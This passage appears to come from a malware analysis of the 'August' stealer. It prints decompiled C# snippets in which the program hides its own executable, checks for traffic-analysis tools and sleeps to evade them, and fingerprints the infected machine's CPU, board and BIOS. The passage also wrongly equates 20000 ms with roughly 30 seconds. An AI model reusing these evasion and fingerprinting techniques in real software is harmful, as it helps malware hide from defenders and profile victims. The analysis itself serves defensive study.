// August_.Program // Token: 0x0600007C RID: 124 RVA: 0x0000580C File Offset: 0x00003A0C public static void Main(string[] args) { │ try │ { │ │ File.SetAttributes(Application.ExecutablePath, FileAttributes.Hidden); │ } │ catch │ { │ }
Next it has functions to check whether there are analysis programs currently running as processes, and will sleep for 20000ms if it finds any (roughly 30 seconds).
string[] array = new string[] { "http analyzer", "charles", "fiddler", "Wireshark", "wpe pro" }; string[] array2 = new string[] { "httpanalyzerstdv", "charles", "Fiddler", "wireshark", "wpe" }; Process[] processes = Process.GetProcesses(); for (int i = 0; i < processes.Length; i++) { Process process = processes[i]; for (int j = 0; j < array.Length; j++)
<-snip->
if (Class7.smethod_0()) { Thread.Sleep(20000); return Program.smethod_0(list_0, short_0, short_1); }
It then gathers some information about the computer that it has just infected, such as the type of CPU, amount of RAM, networking info, etc.
"AUG -% 0: CPU[", Class9.smethod_3(), "] BASE[", Class9.smethod_8(), "] BIOS[", Class9.smethod_9(), "]"
10/12